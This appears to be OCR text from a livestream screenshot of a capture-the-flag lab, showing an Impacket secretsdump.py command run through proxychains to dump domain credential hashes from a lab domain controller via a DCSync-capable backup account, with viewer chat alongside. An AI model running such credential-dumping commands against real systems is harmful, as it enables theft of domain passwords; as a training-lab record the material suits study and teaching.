 john@xps15: /opt/terminator
En
11:39 PM
john@xps15: /opt/impacket/examples 75x26
[-keytab KEYTAB] [-dc-ip ip address]
[-target-ip ip address]
target
john@xps15:/opt/impacket/examples$ python3 secretsdump.py -djohn@xps15:/opt
/impacket/examples$ python3 secretsdump.py -dc-ip 10.200.24.117 THROWBACK/b
ackup@10.200.24.117
Impacket v0.9.21 - Copyright 2020 SecureAuth Corporation
Password:
^C[-]
[*] Cleaning up...
john@xps15:/opt/impacket/examples$ proxychains python3 secretsdump.py -dc-i
p 10.200.24.117 THROWBACK/backup@10.200.24.117
[proxychains] config file found: /etc/proxychains4.conf
[proxychains] preloading /usr/lib/x86_64-linux-gnu/libproxychains.so.4
[proxychains] DLL init: proxychains-ng 4.14
Impacket v0.9.21 - Copyright 2020 SecureAuth Corporation
Password:
[proxychains] Strict chain  ...  127.0.0.1:1080  ...  10.200.24.117:445  ..
.  OK
[-] RemoteOperations failed: DCERPC Runtime Error: code: 0x5 - rpc_s_access
_denied
[*] Dumping Domain Credentials (domain\uid:rid:lmhash:nthash)
[*] Using the DRSUAPI method to get NTDS.DIT secrets
obvious
astral_voyager i love your videos
rrittenhou... believe so
cryllicx Those are scripts for dns
updating
Whynox the dc link is broken
Whynox brike
cryllicx look for files within jeffersd
folders
jaximusq8 find *.txt
rrittenhou... wrong f word
jaximusq8 I think its dir /s /a *.txt ?
Kalifornia... we need a typing THM room for
john
cryllicx The backup account has
dcsync rights....
jaximusq8 proxychains anyone ?